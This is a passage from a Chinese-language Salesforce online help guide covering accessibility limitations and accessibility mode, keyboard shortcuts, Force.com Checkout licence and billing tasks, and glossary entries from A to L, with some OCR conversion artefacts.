- 有些用户界面控件使用了 JavaScript 的"onClick"功能。但此功能也可使用屏幕阅读器访问 并不限制于用鼠标 启用。
- 当前无效的按钮、链接和字段都以"已禁用"属性来标记。例如 使用含有多个步骤的向导时 某些按钮可能被禁 用 直到选择特定选项时为止。
- 仪表板包含了实际上可见的图表和图形。要想访问用来生成图表或图形的报表数据 只需要选择仪表板组件。



备注**:** 基本报表可能包含其他数据 而非仪表板组件中显示的数据。此外 由于共享设置 基本报表还可能包 含一些您无权查看的数据。

- 报表中的每个记录名称都是指向记录的详细页面的链接。根据报表条件 您的报表可能会包含大量链接 这可能会 使屏幕阅读器的性能出现问题。
- 创建 HTML 电子邮件模板 通过设置 ▶ 电子邮件 ▶ 我的模板 的功能不是完全可访问的。我们建议您创建文本 电子邮件模板。
- 多用户的日历月视图是极其复杂的 对于使用屏幕阅读器的用户可能有困难。我们建议您使用多用户星期视图或 日视图。
- 在编辑页面 标准 Salesforce 惯例使用部分标题而不是 HTML fieldset 标记来分组页面内的可编辑字段。部分 标题以 HTML 标题标记 h1、h2 等 来标记。我们建议您在页面中使用标题标记来确定您所在位置。
- 为解决方案选择类别的功能当前不可访问。
- 诸如事件详细信息覆盖[及悬停详细信息](#page-294-0)等覆盖当前不可访问。
- 如果您使用的是 JAWS 6.1 或更高版本 则第一次在页面上访问跳转链接时 有时可能会失败。这应该是 JAWS 功 能的问题 而不是 Salesforce 页面的问题。如果您遇到最初无法正常工作的跳转链接 我们建议您尝试再次访问该 跳过链接。
- 试验性功能可能并不完全符合 508。在此列表中仅记录不符合的一般可用功能。
- 多项选择选项列表中的向左和向右箭头按钮无法通过键盘访问。这些按钮用于将选项列表值从"可用"列移动 到"选定"列 反之也可。您可以不使用箭头按钮 直接双击选项列表中的值 以将其从某一列移动到另一列。
- 在 Salesforce CRM Ideas中 "注释"选项卡上的注释文本链接和"最近回复"页面无法通过键盘访问。可以使用 意见标题旁边的"注释"链接前往意见详细信息页面。
- 当您创建或编辑任务时 在页面中使用 TAB 键导航时创建任务的重复性序列和发送通知电子邮件复选框不以正确顺 序列出 这些复选框列在保存按钮、导航选项卡和搜索字段之后 。JAWS 9 用户可通过在备注字段之后退出表格 模式并按 F 移到下一表格字段绕过此问题。当您创建或编辑事件时 该问题还会随创建事件的重复性序列复选框而 发生。JAWS 9 用户可通过在描述字段之后退出表格模式并按 F 移到下一表格字段绕过此问题。
- 当您将重复性任务或重复性事件的频率设置为每天、每月或每年 Salesforce提供指定准确频率的两个选项。例如 如果您选择每天 可将频率设为每隔一星期中的一天或每隔*X*天 *X*是编辑字段。如果您选择第一个选项且不禁用 第二个选项中的编辑字段 则当您使用表格模式的屏幕读取器时可能会发生混淆。JAWS 9 用户可退出表格模式 以读取选项 且只与是其选定选项中的一部分的字段互动。
- Salesforce 使用鼠标指针悬停在其上时显示帮助文本的信息图标。当使用 TAB 键导航时无法聚焦在信息图标上 且屏幕读取器不声明其存在 这样将使帮助文本不可用。
- 设置您的计算机或 Web 浏览器以某种颜色显示内容可能会覆盖 Salesforce 提供的级联样式表 (CSS)。覆盖 CSS 会阻止加载某些图像 如信息图标 且页面不提供这些图像的文本替代。某些其他图像 如查找图标 虽具有文本替 代 但覆盖 CSS 时不会显示图像。

#### 键盘快捷方式

除了 Web 浏览器可使用的标准键盘快捷方式之外 Salesforce 还支持以下键盘快捷方式

• 按 ALT 和 0 到 9 之间的任意数字 可以突出显示侧栏中"最近项目"中的项目。例如 按 ALT+1 突出显示列表中 的第一个项目 ALT+2 突出显示第二个项目 依此类推。请注意 按 ALT+0 会突出显示列表中的第十个项目。



备注**:** 如果您正在使用 Mozilla Firefox 则按 ALT 和某个数字会自动显示突出显示的项目。如果您正在使 用 Internet Explorer 则必须按 ALT 和某个数字 然后按 Enter 键来显示突出显示的项目。

- 如果您的组织已经启用了可折叠的侧栏 按 ALT+s 可以打开或关闭侧栏。使用 ALT+s 打开侧栏会自动将光标置 于"搜索"框中。
- [在增强页面布局编辑器](#page-444-0)中 您可以使用以下键盘快捷键
- $\ddot{\text{f}$ 歡销 =  $\text{Ctrl}$ + $Z$
- $\hat{\mathbb{E}}$ 做 =  $\mathrm{Ctrl+Y}$
- 快速保存 = Ctrl+S

可访问的插件

使用 Salesforce 时以下 Web 插件是非常有用的

- **Adobe Reader** 用于查看各种 PDF 文档文件。转至 <http://www.adobe.com/products/acrobat/readstep2.html> 下载免 费副本。
- **Macromedia Flash Player** 用于获取在线培训课程。转至 <http://www.macromedia.com/go/getflashplayer/> 下载免费 副本。

有关 Flash Player 可访问性的详细信息 请访问 <http://www.macromedia.com/resources/accessibility/flash8/player.html>

#### 未评估 **508** 符合性的区域

Salesforce 的以下部分未评估是否符合 Section 508

• 自定义和管理 Salesforce 组织的设置页面。



备注**:** 采用屏幕阅读器的用户可访问的个人设置页面 可通过单击设置获得 。创建 HTML 电子邮件模板 的功能不是完全可访问的。我们建议您创建文本电子邮件模板。

• 可通过"帮助与培训"窗口的"培训"选项卡获得的在线培训

如果您对在线培训感兴趣 请在以下地址访问我们的免费自学课程目录 [在线培训资源](http://www.salesforce.com/services-training/training_certification/online/)。查看课程时 您可单击培训 播放器中的"备注"选项卡以显示录音脚本。

- Connect for CTI
- Content Deliveries
- Salesforce CRM Content
- Connect for Lotus Notes
- Outlook 的连接
- 离线连接
- Office 的连接
- Salesforce Mobile

有关某个应用程序功能的可访问性信息 请参[阅通过辅助技术使用](#page-1761-0) Salesforce 第 页 1762。

#### 联系 **Salesforce.com** 以咨询有关 **508** 可访问性的问题

Salesforce.com致力于为所有用户提供可访问文档和支持。通过选择任何页面顶部的帮助与培训链接都可访问文档、 客户支持和知识库。

要报告任何 508 可访问性问题或请求任何免费文档的替代格式 请联系 [accessibility@salesforce.com](mailto:accessibility@salesforce.com)。


备注**:** 客户支持对 Personal Edition 和 Developer Edition 用户不可用。此外 Developer Edition 用户不能使用知 识库。对于任何与可访问性相关的问题 欢迎所有用户联系 [accessibility@salesforce.com](mailto:accessibility@salesforce.com)。

## 相关链接 [启用可访问性模式](#page-1764-0)

# <span id="page-1764-0"></span>启用可访问性模式

适用于 所有版本

Salesforce 提供了备用的用户界面模式 使具有屏幕阅读器 如 JAWS 或 Window-Eyes 的用户可以更高效地使用应用 程序。"可访问性模式"包括 Salesforce 的全部功能 只是为了使视觉有障碍用户更好地使用此程序而进行了一些小 小的改动。

启用可访问性模式

- 1. 单击设置 ▶ 我的个人信息 ▶ 个人信息。
- **2.** 单击编辑以修改个人信息。
- **3.** 使用页面顶部的跳过链接直接导航到页面第二栏中的可访问性模式复选框。
- **4.** 选中可访问性模式复选框。
- **5.** 单击保存。

## 受可访问性模式影响的区域

Salesforce 的某些区域对启用了可访问性模式的用户有不同的行为。

- 以下下拉列表包括执行按钮 您必须选择此按钮才可以导航到下拉列表中所选择的选项。禁用了可访问性模式后 这些下拉列表就会在进行选择时自动导航到所选择的选项。
	- 每个页面顶部的 Force.com 应用程序菜单
	- 每个页面侧栏的"新建"下拉列表
	- 每个页面侧栏的"分部"下拉列表 仅可用于组织使用分部分类数据时
	- "主页"洗项卡上更改"我的任务"视图的下拉列表
	- 每个选项卡上的列表视图选择器 包括"主页"选项卡中可用的活动列表视图
	- 每个选项卡主页上更改最近记录视图的下拉列表
	- "所有选项卡"页面上显示可用选项卡的"视图"下拉列表
	- 查看和自定义应用程序选项卡的"自定义应用程序"下拉列表 可通过"所有选项卡"页面上的自定义我的选 项卡按钮获得
	- 文档、仪表板、报表和电子邮件模板的文件夹选择器
	- 回收站中更改视图的下拉列表
	- "预测"选项卡上"预测摘要"下拉列表
	- 更改角色显示的下拉列表 通过设置 ▶ 管理用户 ▶ 角色获得
	- 更改区域显示的下拉列表 通过设置 ▶ 管理区域 ▶ 层次结构获得
	- 用于为报表选择数据类型的自定义报表向导下拉列表
- 在向导步骤间移动的自定义报表向导导航下拉列表
- [浮动报表标题](#page-301-0) 第 页 300不显示。
- [内联编辑](#page-29-0)已禁用。
- [日历视图上的拖放式编辑](#page-296-0)已禁用。
- [点击创建事件](#page-296-1)已禁用。
- [拖放式计划](#page-889-0)已禁用。
- [相关列表悬停链接](#page-295-0)已禁用。
- [悬停详细信息](#page-294-0)已禁用。
- 在查看日历时 将禁用事件详细信息层叠。如果禁用可访问性模式 用户可将鼠标悬停在日历中的事件上 以层叠方 式查看事件详细信息。
- [增强的列表](#page-1212-0)已禁用。
- 菜单按钮呈现为下拉列表 并带有转至按钮。
- Salesforce CRM Ideas 中可用的 [HTML](#page-1194-0) 编辑器被禁用 只留下一个文本框以输入意见描述或注释 HTML 编辑器 工具栏不再显示 。文本框只接受 HTML 不识别如回车这种纯文本输入。要隔开内容 您必须使用分段或分行 HTML 标记。
- HTML 解决方案的 HTML 编辑器被禁用。
- 解决方案的检查拼写按钮被禁用。
- 层叠页面呈现为不同的格式 例如单独的弹出窗口或标准 JavaScript 对话框。层叠页面在 Salesforce 页面顶部打开 并使 Salesforce 处于非活动 直到关闭层叠页面。
- 杳看仪表板时 杳无点点流洗器被禁用且替换为标准下拉列表。
- [查找类似业务机会](#page-1252-0)时 搜索结果页面上"匹配条件"侧栏被禁用。相关性列指示该业务机会与您的业务机会共享 多少个字段 其后是匹配字段列表。
- 禁用最新[的管理成员页](#page-944-0)。

此外 所有错误消息都是以单词"Error"开头 无论是否使用可访问性模式。

相关链接

[可访问性概览](#page-1761-0)

# **Force.com Checkout**

# <span id="page-1766-1"></span>管理开单和许可证

## 适用于 **Group**、**Professional**、**Enterprise** 和 **Unlimited** Edition

Force.com Checkout 详细描述了贵组织的 Salesforce 帐户 包括您的许可证、开单信息、订单和声明。

要访问 Force.com Checkout 请单击设置 ➤ **Force.com Checkout** 汇总 然后选择前往 **Checkout**。



备注**:** 具有"管理开单"权限的用户拥有对 Force.com Checkout 的自动访问权限。这些用户还可为组织中的 其他人授权 请参阅授予 [Force.com Checkout](#page-109-0) 访问权限 第 页 108。

从 Force.com Checkout 您可以

可从"订购摘要"页执行下列操作

- 订购更多许可证和产品 请参阅[添加或减少用户许可证](#page-1766-0) 第 页 1765
- 为有效合同更改开单信息 请参阅[更改开单信息](#page-1767-0) 第 页 1766
- 更改与有效合同相关的信用卡信息
- 查看贵组织的订单
- 杳看您以前保存的报价 包括您从 Salesforce 创建的报价以及由销售代表创建的报价
- 下订单以购买新产品
- 联系 salesforce.com 以请求销售帮助
- 为任何 Force.com Checkout 相关问题、疑问或关注记录个案

有关详细信息和详细指导 请参阅 [Force.com Checkout](http://www.salesforce.com/docs/en/webstore/index.htm) 用户指南。

<span id="page-1766-0"></span>相关链接

创建 [Force.com Checkout](#page-109-0) 访问权

## 添加或减少用户许可证

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

使用 Force.com Checkout 帐户的用户可以为贵组织添加许可证。如果贵组织没有对 Force.com Checkout 的自助访问 权 必须向您的 Salesforce 代表提交请求。

要添加更多许可证 必须使用 Force.com Checkout 创建报价。有关创建报价的详细指导 请参阅 [Force.com Checkout](http://www.salesforce.com/docs/en/webstore/index.htm) [用户指南](http://www.salesforce.com/docs/en/webstore/index.htm)。



备注**:** 在报价创建流程中的任何阶段 您都可以单击请求销售帮助以联系销售代表。

- **1.** 要启动报价创建 请执行下列操作之一
	- 如果您是试用用户 请单击立即订购。注意在 Force.com Checkout 中预先选择您的试用组织中使用的版本和产 品。
	- 单击设置 ➤ **Force.com Checkout** 汇总并选择前往 **Checkout**。
	- 单击链接在"添加多个用户"页面购买更多许可证。有关在 Salesforce 中添加用户的详细信息 请参[阅添加新](#page-103-0) [用户](#page-103-0) 第 页 102。
- **2.** 单击添加更多 **Salesforce** 座席。
- **3.** 输入必要的基本信息并单击继续至 **Salesforce** 版本。
- **4.** 输入需要的许可证数量并单击继续至附加产品。
- **5.** 选择要添加的任何附加产品并单击继续至报价摘要。可用的附加产品取决于您的版本。
- **6.** 报价摘要页显示您为此报价输入的所有信息的摘要。此外 它还提供报价中所有产品的完整价格信息。单击登出 以使用报价上的产品与价格下订单。
- **7.** 验证您的购买并单击下订单

要为贵组织减少许可证的数量 请联系您的 salesforce.com 代表。

备注**:** 禁用用户的客户并不会更改公司付费的用户许可证数。

相关链接

[删除试用数据](#page-22-0) [管理开单和许可证](#page-1766-1) [更改开单信息](#page-1767-0) 创建 [Force.com Checkout](#page-109-0) 访问权

## <span id="page-1767-0"></span>更改开单信息

适用于 **Group**、**Professional**、**Enterprise** 和 **Unlimited** Edition

要更改贵组织的付款和开单信息 必须拥有对 Force.com Checkout 的访问权。如果贵组织没有对 Force.com Checkout 的自助访问权 必须向您的 Salesforce 代表提交请求。

- **1.** 选择设置 ➤ **Force.com Checkout** 汇总 然后选择前往 **Checkout**。
- **2.** 单击更改合同开单地址链接。
- **3.** 需要时更新贵组织的开单信息。
- **4.** 单击保存。

有关更改您购买的许可证数量的详细信息 请参[阅添加或减少用户许可证](#page-1766-0) 第 页 1765。

相关链接 [管理开单和许可证](#page-1766-1)

# 词汇表

## 词汇表

## <span id="page-1768-0"></span>[A](#page-1768-0) |[B](#page-1769-0) |[C](#page-1770-0) |[D](#page-1772-0) |[E](#page-1773-0) |[F](#page-1773-1) |[G](#page-1773-2) |[H](#page-1774-0) |[I](#page-1775-0) |[J](#page-1775-1) |[K](#page-1775-2) |[L](#page-1775-3) |[M](#page-1776-0) |[N](#page-1777-0) |[O](#page-1777-1) |[P](#page-1777-2) |[Q](#page-1779-0) |[R](#page-1779-1) |[S](#page-1780-0) |[T](#page-1782-0) |[U](#page-1783-0) |[V](#page-1783-1) |[W](#page-1783-2) |[X](#page-1783-3) |[Y](#page-1783-4) |[Z](#page-1783-5)

## **A**

客户

您要跟踪的组织、公司或消费者 例如客户、合作伙伴或竞争对手。

客户分配规则

根据您定义的条件自动将客户分配至区域的规则。

客户小组

客户小组是指一起为同一客户工作的用户小组。例如 客户小组可能包括执行主管、专门支持代表或项目经理。

## 活动 日历事件**/**任务

计划的任务或事件 可关联于另一记录类型 如客户、联系人、潜在客户、业务机会或个案。

广告组

关键字和文字广告的集合 可传递高度针对性的潜在消息。您可以在 Google AdWords 中创建和管理广告组。

管理员 系统管理员

组织中可以配置和自定义应用程序的一个或多个人员。分配了"系统管理员"简档的用户也拥有管理员权限。

## **AdWords** 客户 **ID**

AdWords 客户 ID (CID) 是您的 Google AdWords 帐户的唯一帐户编号。

## 分析快照

分析快照使用户能运行列表式报表或摘要报表 并将报表结果保存到自定义对象上的字段。通过分析快照 具有 相应权限的用户可以将来源报告的字段映射至目标对象上的字段 并计划运行报表用报表数据加载自定义对象 字段的时间。

## 分析快照运行用户

其安全性设置决定源报表对数据的访问权限级别的用户。这样会绕过所有安全性设置 使可以在目标对象中查 看源报表结果的所有用户都能够访问用其它任何方法都无法查看的数据。

## 分析快照源报表

计划运行并将数据作为记录载入自定义对象的自定义报表。

分析快照目标对象

将源报表结果接收为记录的自定义对象。

## 年金

请参阅数量计划和收入计划。

#### **Apex**

Force.com Apex代码是一种强类型的面向对象的编程语言 允许开发人员在Force.com平台服务器上与Force.com API 呼叫一起执行工作流和事务控制语句。Apex 代码使用结构与 Java 类似且作用与数据库存储程序类似的语 法 它允许开发人员将业务逻辑添加到大部分系统事件 包括按钮单击、相关记录更新以及 Visualforce 页面。 Apex 脚本可由 Web Service 请求启动 并从对象上的触发器启动。

#### 应用程序菜单

请参阅 Force.com 应用程序菜单。

#### **AppExchange** 目录

一个网络目录 其中 Salesforce 客户可查看、演示、备注和/或安装上百个应用程序。开发人员如果想将其应用 程序与社区共享 可提交其应用程序在 [AppExchange](http://www.salesforce.com/appexchange/) 上列出。

## **AppExchange** 升级

升级应用程序就是安装较新版本的过程。

#### 批准操作

请参阅 工作流和批准操作。

#### 批准过程

您的组织可用于在Salesforce中批准记录的自动过程。批准过程指定批准记录所必需的步骤 以及每个步骤必须 由谁执行批准。一个步骤可应用于过程中包含的所有记录 或仅应用于具有特定属性的记录。此外 批准过程还 指定记录获得批准、被否决、被调回或首次提交待批准时要采取的操作。

#### 应用程序

组件 如选项卡、报表、仪表板和 Visualforce 页 的集合 可用来满足特定的业务需要。"应用程序"的简写。 Salesforce 提供标准应用程序 例如 Sales 和 Call Center。您可以自定义这些标准应用程序 以使其符合您的工作 方式。另外 您可以将应用程序打包 将其连同自定义字段、自定义选项卡或自定义对象等其他相关组件一起上 载至 Force.com AppExchange。然后 您可以在 AppExchange 中进行设置 使该应用程序可供其他 Salesforce 用户 使用。

## 资产

客户所拥有的特定型号或类型的产品。这些产品可以是您的客户已经购买并安装且由您提供的产品 也可以是 客户所使用的由竞争对手提供的产品 具体取决于您的组织使用资产的方式。

#### 自动编号

```
一种自定义字段类型 可自动为每条记录添加唯一的序列编号。此类型的字段为只读字段。
```
## <span id="page-1769-0"></span>自动响应规则

基于个案属性的一系列条件 它们确定对通过"在线个案"、"电子邮件转个案"或按需电子邮件转个案在线 捕获的个案进行响应时要使用的电子邮件模板。自动响应规则还适用于潜在客户 用于指定对通过"在线潜在 客户"在线捕获的潜在客户进行响应时要使用的电子邮件模板。

## **B**

#### 最高金额

预测中特定月份或季度内所有"可能"收入的总和。对于经理而言 该金额应等于他们自己以及他们管理的整 个小组可能获得的收入总和。

#### 布尔运算符

您可以在报表筛选器中使用布尔运算符来指定两个值之间的逻辑关系。例如 在两个值之间使用 AND 与 运算 符将使搜索结果返回包括这两个值的项目。同样 在两个值之间使用 OR 或 运算符将使搜索结果返回包括任意 一个值的项目。

公文包

一组您可以使用离线连接离线管理的数据。

公司客户

要跟踪的公司或组织。

## <span id="page-1770-0"></span>**C**

市场活动

为产生潜在客户以及建立品牌知名度而采取的市场营销手段 例如广告、直接邮寄广告或会议等。

市场活动层次结构

组织为层次结构的一组市场活动 最多五个 。一个父级市场活动可以有多个子级市场活动 但一个子级市场活动 只能有一个父级。

## 市场活动成员

与市场活动相关联的任何潜在客户或联系人。

市场活动 **ROI** 投资回报率

市场活动投资回报率是指市场营销投资的回报率。请使用"市场活动投资回报率外行报告"分析投资回报率。 投资回报率等于净收益 赢得客户业务机会总值 - 实际成本 除以实际成本所得的值。投资回报率以百分比方式表 示。

#### 个案

客户的反馈、问题或疑问的详细描述。用于跟踪和解决客户的不同问题。

类别

类别是管理员定义的值 有助于将意见组织到社区中的逻辑子组中。"意见"洗项卡上的"查看类别"下拉列 表允许用户按类别筛选意见 并且"张贴意见"页面上的类别选项列表允许用户将类别添加到他们的意见。例 如 如果您的 Salesforce CRM Ideas 社区专注于"服装产品线的改进" 那么可以设置诸如"衬衫"、"夹克" 和"休闲裤"等类别。每个组织都有一组可以从每个社区添加或删除的类别。

#### 可折叠部分

详细信息页上用户可以切换显示和隐藏的部分。

#### 社区

社区帮助将意见组织到逻辑群组中 每个社区有自己的主题、特别的意见和类别。Professional Edition 组织只能 有一个内部社区。所有其它版本最多可以有 50 个社区。

#### 社区专家

社区专家是社区的一个成员 代表贵组织发表可信和权威的论断。社区专家张贴注释或意见时 一个独特的图标 显示在其名称旁边 以便其他社区成员轻松识别社区中的可信信息。Salesforce 管理员可根据需要指定任意 数量的社区专家。

#### 提交金额

在预测中输入的、销售人员确信在特定月份或季度可获得的收入金额。对于经理而言 该金额应该等于他们自 己以及他们管理的小组确定可以获得的金额总和。

## 计算机电话集成 **(CTI)**

电话系统与计算机之间的连接 可方便来电和去电的处理和控制。

#### **Connect for Office**

使您可以将 Salesforce 与 Microsoft Word 和 Excel 集成在一起的产品。

#### **Connect for Outlook**

Force.com Connect for Microsoft® Outlook® 是用于 Microsoft Outlook 的插件 它使您可以方便地通过 Outlook 与 Salesforce 交互。Connect for Outlook 会在您的 Outlook 用户界面中添加一些按钮和选项。

#### 离线连接

使销售人员在完全断开网络连接的情况下也能随时随地使用 Salesforce 远程更新其数据的产品。

#### 控制台

用不同框架将相关记录组织在同一屏幕中以使用户能够在一个位置查看和编辑所有信息的页面。

## 控制台布局

管理员选择以显示于控制台列表视图框架中的对象。例如 如果管理员将个案添加到控制台布局中 则其简档已 分配至该控制台的用户能够在控制台的列表视图框架中查看个案列表视图。

## 联系人

与客户相关联的人员的信息。

#### **Content Delivery**

被转换为优化在线格式以分发给潜在客户、联系人和同事的文件。

#### 内容包

作为一个组存储在 Salesforce CRM Content 中的相关文档或文件的集合。

## 合同

合同是两方或多方就开展业务的条款和条件所达成的书面协议。

## 控制字段

任何标准或自定义的选项列表或复选框字段 其值可以控制一个或多个相应依赖字段的可用值。

## **CTI** 适配器

一个轻量级软件程序 可控制 Salesforce SoftPhone 的外观和行为。该适配器在第三方计算机电话集成 (CTI) 系 统、Salesforce 及 Salesforce CRM Call Center 用户之间起中介作用。需要访问 Salesforce CRM Call Center 功能 的计算机上必须安装该软件。

#### 自定义链接

由管理员定义的自定义 URL 用于将您的Salesforce数据与外部网站和后端办公系统集成在一起。以前称为Web 链接。

## 自定义对象

用于存储贵组织特有信息的自定义记录。

#### 自定义报表类型

报表向导中的选择使您能够定义报表条件 用户可通过这些条件运行和创建自定义报表。例如 您可能希望用户 基于拥有或不拥有业务机会的客户来运行和自定义报表。通过自定义报表类型 可以使用户根据预定义的标准 和自定义对象、对象关系及指定的标准和自定义字段创建报表。 .

## **Custom S-Control**

用于自定义链接的自定义 Web 内容。Custom S-Control 可以包括任何您可在浏览器中显示的内容 例如 Java 小 程序、Active-X 控件、Excel 文件或自定义 HTML Web 表格。

#### 可自定义预测

一个修订的预测模块 允许组织为其业务流程自定义预测。

<span id="page-1772-0"></span>自定义应用程序

请参阅应用程序。

#### **D**

## 仪表板

自定义报表数据的可视化表示。您可在一个仪表板中创建多个仪表板组件 以便为您提供企业度量和关键绩效 指标的实时快照。

#### 过期汇率

过期汇率使您可以将货币兑换率映射到一个特定的日期范围。例如 1 月 1 日的汇率是 1 USD 等于 1.39 AUD 但 2 月 1 日的汇率更改为 1 USD 等于 1.42 AUD。您在 1 月 1 日到 2 月 1 日期间结束的业务机会使用的是第一 种汇率 (1 = 1.39) 而在 2 月 1 日之后结束的业务机会使用的则是第二种汇率 (1 = 1.42)。

#### 小数位数

用于数字、货币和百分比自定义字段的参数 表示可在小数点右边输入的数字总位数。例如 要显示 4.98 这样的 数值 则该参数应设置为 2。请注意 系统将根据需要对输入的数字执行舍入操作。例如 如果在字段中输入 4.986 并且小数位数设置为 2 系统就会将该数字舍入为 4.99。

#### 降级

如果您不喜欢某个意见 可单击降级从其总分中减去 10 分 并降低意见的总体热门排名。无法多次降级同一个 意见 并且降级一个意见后就无法再将其升级。如果降级意见的用户超过升级的用户 意见的总体分数可能为 负。

#### 依赖字段

任何自定义选项列表或多选选项列表字段 根据相应控制字段中选择的值显示可用值。

#### 详细信息

显示有关单个对象记录信息的页面。通过记录的详细信息页 您可以查看信息 而在编辑页上 您可以修改信息。

报表中使用的一个术语 用于区分在报表中是仅显示所有信息的摘要信息还是同时包含所有数据列。您可切换 显示详细信息/隐藏详细信息按钮 以显示和隐藏报表的详细信息。

#### 详细信息视图

控制台的中央框架 它是从控制台的任意其他窗口中选择的任何记录的详细信息页视图。详细信息视图显示为 对象的详细信息页定义的相同页面布局。在详细信息视图中显示记录时 会将该记录在列表视图中突出显示。

#### 文档库

存储文档的位置 但不将这些文档附加到客户、联系人、业务机会或其他记录。

#### <span id="page-1773-0"></span>**E**

## 电子邮件报警

电子邮件报警是工作流规则或批准流程使用电子邮件模板生成的工作流和批准操作 并发送给Salesforce用户或 其它的指定收件人。

事件

事件是具有计划时间的活动。例如 会议或计划电话。

#### 事件系列

事件系列是以某种定期模式重复发生的一组事件。例如 您可以将每星期与客户的会面定义为事件系列。

#### <span id="page-1773-1"></span>**F**

#### 字段更新

字段更新是指定要更新的字段及其新值的工作流和批准操作。根据字段类型 您可以选择应用特定值 或将字段 留空 或根据您创建的公式计算字段值。

### 会计年度

组织用于诸如预测等财务计划目的的期间 其长度通常类似于日历年度长度。会计年度通常包含更短的会计期 间 例如季度或三个月。

#### 文件夹

集中存储文档、电子邮件模板和报表的位置。文件夹对所有组织均可用。报表和文档文件夹在 Personal Edition 中不可用。

**Force.com** 应用程序菜单

使用户可以通过单击在可自定义应用程序之间进行切换的菜单。在用户界面中 Force.com应用程序菜单显示在 每个页面的顶部。

#### 预测类别

确定业务机会在预测中所属的类别。业务机会的默认类别设置取决于它所处的阶段 阶段在阶段选项列表中设 置。要更新特定业务机会的预测类别 必须编辑该业务机会的预测。

#### 预测用户

可以查看并处理预测层次结构或区域层次结构中其下面的预测的用户。

#### 预测

基于组织会计年度的销售估计。

## <span id="page-1773-2"></span>公式字段

一种自定义字段。公式字段根据合并字段的值、表达式或其他值自动计算其值。

#### 函数

可通过输入参数来自定义的内部公式。例如 "DATE"函数根据给定的年、月和日来创建日期字段类型。

#### **G**

#### **Google AdWords**

Google AdWords™ [\(http://adwords.google.com\)](http://adwords.google.com) 是一款在线广告服务 用于创建在主要搜索引擎 包括 Google 上 显示的广告。许多 Salesforce 客户使用 Google AdWords 在网上发布广告 将其作为生成潜在客户的机制。

## **Google** 企业应用套件

Google 企业应用套件™是一套由Google承载并针对商业用户设计的按需通信和协作服务。Salesforce集成了重 要的 Google 企业应用套件服务 并提供多种 AppExchange 应用程序以增强和自定义 Google 相关功能。

## **Google** 广告系列

Google 广告系列代表特定的市场营销计划 包括一系列广告、消息和关键字。您可以在 Google AdWords 中创 建 Google 广告系列并在 Salesforce 中跟踪获得的潜在客户、业务机会和交易。

## **Google** 文档

Google 文档™ 允许您在浏览器中创建和编辑按需文档、电子表格和演示文稿 并与其他合作者实时协同工作。

## **Google Talk**

Google Talk™ 是 Google 的即时消息工具。在 Salesforce 中启用 Google Talk 侧栏组件后 Google Talk 会显示在 侧栏搜索字段下方 它可以打开、关闭或展开到自己的窗口。您还可将聊天记录作为活动记录在Salesforce潜在 客户或联系人记录上。

#### **Gmail**

Google 的基于Web 的免费电子邮件服务可在所有标准浏览器上运行 并且可与贵公司的域配合使用。也被称为 Google Mail。

#### 公历年

全球多数地方通用的以 12 个月为一年的日历。

#### 用户组事件

邀请多个用户参加的已计划事件 也称为会议。邀请其他用户参加您创建的任何日历事件时也就创建了用户组 事件。

## <span id="page-1774-0"></span>用户组任务

在创建时分配给多个用户的任务。请注意 用户组任务是独立的 没有链接 可分别对其进行编辑、转移或删除。

#### **H**

#### 半生命周期

半生命周期设置决定旧的意见在"热门意见"子选项卡排名中下滑的速度 从而为最近有较多投票的意见腾出 空间。半生命周期较短的旧意见排名下滑的速度要比半生命周期较长的旧意见快。此设置影响贵组织中的所 有社区。

#### 主页选项卡

起始页 用户可以通过该页选择侧栏快捷方式和选项 查看当前任务和活动 或选择其他选项卡。

#### 悬停详细信息

悬停详细信息显示交互式层叠内容 当用户将鼠标悬停于指向侧栏中"最近项目"列表中的记录的链接上或记 录详细信息页中的查找字段上时 将显示有关该记录的详细信息。用户可以快速查看记录的相关信息 然后再单 击查看进入该记录的详细信息页 或单击编辑进入编辑页面。悬停详细信息中显示的字段由记录的微型页面布 局确定。文档悬停详细信息中显示的字段不可自定义。

### <span id="page-1775-0"></span>**I**

## 意见

意见是 Salesforce CRM Ideas 社区成员张贴的建议。例如 如果某个特定社区的侧重点是"有关汽车功能的意 见" 那么适合该社区的意见标题可以是"可保持饮料温度的热绝缘杯架"。或者 如果某个社区的侧重点是 "有关公司员工福利的意见" 那么适合该社区的意见标题可以是"现场日常关怀"。

#### 即时操作

满足工作流规则的条件时立即执行的工作流操作。

#### <span id="page-1775-1"></span>**ISO** 代码

国际标准化组织发布的国家/地区代码 用两个字母代表每个国家/地区。

#### **J**

## 连接对象

带有两个主-详细信息关系的自定义对象。通过使用连接对象 您可以在两个对象之间创造"多对多"关系模 型。例如 您可以有一个与标准个案对象相关的称为"缺陷"的自定义对象 以便缺陷能够与多个个案相关且一 个个案也能够与多个缺陷相关。

## <span id="page-1775-2"></span>**K**

## <span id="page-1775-3"></span>关键字

关键字是您在 Google AdWords 中购买的术语。Google 将搜索短语与您的关键字进行匹配 从而在 Google 上触 发您的广告。您可以在 Google AdWords 中创建和管理关键字。

### **L**

## 着陆页

着陆页是贵公司网站上的现有页面或专门为 Google 广告设计的页面。通常 着陆页包含一项服务和一个在线潜 在客户表格。

#### 潜在客户

潜在的销售业务机会或潜在客户的相关信息 也包括关注产品或公司的个人。

## 潜在客户来源

潜在客户详细信息页面上的一个字段 Salesforce for Google AdWords可自动填充该潜在客户的来源信息。Salesforce for Google AdWords 使用下列潜在客户来源值



#### 潜在客户跟踪

